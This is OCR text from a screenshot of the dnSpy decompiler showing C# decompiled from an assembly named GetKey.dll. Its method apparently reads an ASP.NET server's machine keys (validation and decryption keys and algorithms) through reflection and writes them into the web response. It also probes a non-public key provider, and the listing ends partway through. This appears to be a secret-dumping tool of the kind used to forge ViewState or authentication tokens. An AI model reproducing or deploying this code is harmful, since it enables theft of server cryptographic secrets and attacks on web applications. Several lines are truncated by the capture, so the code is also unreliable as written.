 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
GetKey (1.0.0.0)
GetKey.dll
PE
Type References
References
{ } -
{ } GetKey
Run @02000002
Base Type and Interfac
Derived Types
Run() : void @0600000
Equals(object) : bool @
GetAutoMachineKeys(
Request : HttpRequest
Response : HttpRespo
mscorlib (4.0.0.0)
System.Web (4.0.0.0)
System.Core (4.0.0.0)
System.Configuration (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
Run
7
8 namespace GetKey
9 {
10 // Token: 0x02000002 RID: 2
11 public class Run
12 {
13 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
14 public void GetAutoMachineKeys()
15 {
16 object value = Registry.GetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\v4\\Full\\", "Version", Regis
17 if (value != null)
18 {
19 this.Response.Write("<b>NetVersion: </b>" + ((value != null) ? value.ToString() : null));
20 }
21 this.Response.Write("<br/><hr/>");
22 Assembly assembly = Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
23 MachineKeySection machineKeySection = (MachineKeySection)assembly.GetType("System.Web.Configuration.MachineKeySection").GetMethod
(null, new object[0]);
24 this.Response.Write("<b>ValidationKey:</b> " + machineKeySection.ValidationKey);
25 this.Response.Write("<br/>");
26 this.Response.Write("<b>ValidationAlg:</b> " + machineKeySection.Validation.ToString());
27 this.Response.Write("<br/>");
28 this.Response.Write("<b>DecryptionKey:</b> " + machineKeySection.DecryptionKey);
29 this.Response.Write("<br/>");
30 this.Response.Write("<b>DecryptionAlg:</b> " + machineKeySection.Decryption);
31 this.Response.Write("<br/>");
32 this.Response.Write("<b>CompatibilityMode:</b> " + machineKeySection.CompatibilityMode.ToString());
33 this.Response.Write("<br/><hr/>");
34 Type type = assembly.GetType("System.Web.Security.Cryptography.MachineKeyMasterKeyProvider");
35 Assembly assembly2 = type.Assembly;
36 string fullName = type.FullName;
37 bool ignoreCase = false;
38 BindingFlags bindingAttr = BindingFlags.Instance | BindingFlags.NonPublic;
39 Binder binder = null;